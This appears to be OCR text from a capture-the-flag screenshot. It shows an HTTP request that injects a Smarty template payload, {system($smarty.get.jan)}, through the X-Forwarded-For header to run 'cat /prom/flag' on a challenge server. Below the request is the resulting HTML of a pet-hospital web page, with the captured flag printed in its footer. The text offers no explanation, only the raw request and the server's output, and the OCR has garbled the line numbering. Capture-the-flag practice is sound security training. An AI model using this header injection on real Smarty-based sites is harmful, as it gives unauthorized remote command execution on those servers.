 1 GET /?jan=cat%20/prom/flag HTTP/1.1
2 Host: eci-2zej7t5f5y9ybh14omqi.cloudeci1.ichunqiu.com
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/84.0.4147.105 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-
exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: __jsluid_h=65479726376419014b72354d6b2605d4
0 Via: 127.0.0.1
1 X-Forwarded-For: {system($smarty.get.jan)}
2 Connection: close
3
4
138 <div class="container">
139 <div class="row">
140 <div class="col-md-6 tab3-img  center-block" >
141 <img src="images/tab2.png" class=" auto img-responsive "  >
142 </div>
143 <div class="col-md-6 tab3-text">
144 <h3>价值观+愿景</h3>
145 <p>坚持"医德严谨，仁心仁术"的核心价值观，做最专业的国际化动物医院，走进每一个养宠家庭。</p>
146 </div>
147
148 </div>
149
150 </div>
151 </div>
152 <div class="tab4">
153 <div class="container">
154 <div class="row">
155 <div class="col-md-6 tab-4">
156 <img src="images/tab3.png"  class="img-responsive center-block" >
157 </div>
158 <div class="col-md-6 tab4-text">
159 <h3>7*24小时客服平台*监控体系</h3>
160 <p>24小时精心照顾您的爱宠，细心呵护，提供24小时诊疗服务，全年无休。</p>
161 </div>
162 </div>
163 </div>
164 </div>
165 <footer id="footer">
166 <div class="container">
flag{206f21dd-a2d8-4703-b74d-2cb6efaeb01f}flag{206f21dd-a2d8-4703-b74d-2cb6efaeb01f}
167 <p>宠物医疗 | 合作事宜 | 版权投诉 你的IP地址是 请不要进行攻击.</p> <p>浙ICP 备12345678. © 1994-2017
咪喵宠物之家.</p>
168 </div>
169 </footer>
170 <script src="js/jquery-3.1.1.min.js"></script>
171 <script src="js/bootstrap.min.js"></script>
172 <script type="text/javascript">
173 //Sometimes Some People would like to write something here for hackers,BUT I AM A GOOD web dev nam
bk,So Here is nothing....
174 $(function () {
175 //轮播自动播放
176 $('#myCarousel').carousel({
177 interval:4000,
178 });
179
180 // //设置垂直居中 响应式布局
181 // $('.carousel-control').css('line-height',$('.carousel-inner img').height()+'px');
182 // $(window).resize(function () {
183 // var  = $('.carousel-inner img').eq(0).height()||
184 // $('.carousel-inner img').eq(1).height()||
185 // $('.carousel-inner img').eq(2).height();
186 // $('.carousel-control').css('line-height',+'px');
187 //
188 //
189 // })
190 });